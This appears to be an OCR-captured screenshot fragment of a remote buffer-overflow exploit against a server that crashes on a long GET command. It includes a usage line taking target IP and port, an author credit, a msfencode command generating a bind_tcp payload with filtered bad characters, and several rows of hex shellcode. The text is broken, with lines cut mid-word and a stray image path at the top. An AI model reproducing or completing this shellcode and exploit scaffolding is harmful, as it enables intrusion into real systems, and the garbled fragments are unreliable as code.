
Spanish
g up with my possessions
ed when a long GET command is sent to the server.
tima> <Puerto> \n"
%
sys.argv[
0
]
ated by Polunchis"
.intrusionlabs.com.mx"
ter/bind_tcp R | ./msfencode -t c -b '\x00\xff\x0a\x0d\x
xff\xff\xff\xc0\x5e\x81\x76\x0e"
xe2\xf4\x56\x6e\xba\x5f\xaa\x86"
xd4\x03\xd4\xf8\x8a\xb8\x0d\xbe"
x9b\x79\x02\x9f\x06\xba\x52\x23"
x98\x48\x76\x61\x08\x21\xd4\x23"
x4b\xda\x6a\xf2\x79\x5e\x7a\xd6"
x55\xd0\x63\xe3\x0d\x07\xd4\xab"
x65\x8b\x32\x98\x92\x66\x46\xab"
xbd\xf2\x0d\x6b\x7b\xab\x55\x55"